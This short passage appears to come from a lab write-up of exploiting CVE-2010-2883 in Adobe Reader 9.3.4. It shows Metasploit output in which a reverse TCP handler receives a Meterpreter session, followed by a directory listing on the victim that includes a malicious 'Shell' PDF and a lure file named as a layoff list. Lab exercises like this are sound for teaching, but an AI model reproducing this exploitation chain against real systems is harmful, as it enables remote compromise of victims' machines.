 [*] Started reverse TCP handler on 192.168.52.130:8888
[*] Sending stage (176198 bytes) to 192.168.52.131
[*] Meterpreter session 1 opened (192.168.52.130:8888 → 192.168.52.131:1048) at 2025-07-07 03:26:47 -0400
meterpreter > dir
Listing: C:\Documents and Settings\Shad0hun\桌面\CVE\CVE-2010-2883
================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43425624 fil 2025-07-07 01:02:34 -0400 9.3.4_AdbeRdr934_en_US .exe
040777/rwxrwxrwx 0 dir 2025-07-07 03:10:56 -0400 Adobe Reader 9.3.4
100666/rw-rw-rw- 46513 fil 2025-07-07 03:23:48 -0400 CVE-2010-2883-Shell.pdf
100666/rw-rw-rw- 65536 fil 2025-07-07 03:26:45 -0400 iso88591
100666/rw-rw-rw- 46809 fil 2025-07-06 23:58:44 -0400 裁员名单.pdf